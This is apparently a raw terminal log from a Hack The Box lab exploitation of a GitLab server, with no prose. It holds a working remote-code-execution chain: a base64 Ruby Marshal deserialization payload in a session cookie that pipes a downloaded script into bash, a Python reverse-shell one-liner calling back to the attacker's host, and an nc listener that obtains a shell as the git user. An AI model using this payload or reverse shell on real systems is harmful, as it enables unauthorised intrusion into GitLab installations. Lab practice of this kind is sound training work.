 cfx:  ~/Documents/htb/laboratory
→ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.216 - - [19/Apr/2021 17:33:10] "GET /rev.bash HTTP/1.1" 200 -
[28/339]
cfx:  ~/Documents/htb/laboratory
→ curl -vvv -k 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvO
kBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5
jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kibiNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48P
CgoIGBjdXJsIGh0dHA6Ly8xMC4xMC4xNC4yNDo4MDgwL3Jldi5iYXNoIHwgYmFzaGAgKS50b19zKTsgX2VyYm91dAY6BkV
GOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lb
m9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ
6OkRlcHJlY2F0aW9uAAY7ClQ=--c13c402abdc9f0aabfd22f5544ab2d713e509334"
*   Trying 10.10.10.216:443...
* Connected to git.laboratory.htb (10.10.10.216) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*   CAfile: /etc/ssl/certs/ca-certificates.crt
  CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
cfx:  ~/Documents/htb/laboratory
→ cat rev.bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("10.10.14.24",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)
;p=subprocess.call(["/bin/sh","-i"]);'
cfx:  ~/Documents/htb/laboratory
→
cfx:  ~/Documents/htb/laboratory
→ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:57576.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=998(git) gid=998(git) groups=998(git)
$